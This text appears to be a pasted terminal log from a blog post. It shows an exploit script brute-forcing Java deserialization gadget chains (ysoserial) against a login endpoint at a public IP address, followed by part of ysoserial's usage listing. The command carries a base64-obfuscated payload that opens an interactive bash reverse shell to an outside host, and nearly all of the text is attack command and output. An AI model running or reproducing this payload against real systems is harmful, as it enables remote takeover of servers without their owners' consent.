 python2 .\exp.py -t 3 -u http://39.108.118.128:8080/doLogin -p 'bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3Rjc
C81LjE4MC43Ni4yOC82MzQ5NyAwPiYx}|{base64,-d}|{bash,-i}'
JRMPClient testing.....
found gadget:   JRMPClient
BeanShell1 testing.....
Clojure testing.....
CommonsBeanutils1 testing.....
CommonsCollections1 testing.....
CommonsCollections2 testing.....
CommonsCollections3 testing.....
CommonsCollections4 testing.....
CommonsCollections5 testing.....
CommonsCollections6 testing.....
Invalid payload type 'CommonsCollections7'
Y SO SERIAL?
Usage: java -jar ysoserial-[version]-all.jar [payload] '[command]'
Available payload types:
Payload Authors Dependencies
------- ------- ------------
BeanShell1 @pwntester, @cschneider4711 bsh:2.0b5
C3P0 @mbechler c3p0:0.9.5.2,
Clojure @JackOfMostTrades clojure:1.8.0
https://blog.csdn.net/qq_41832837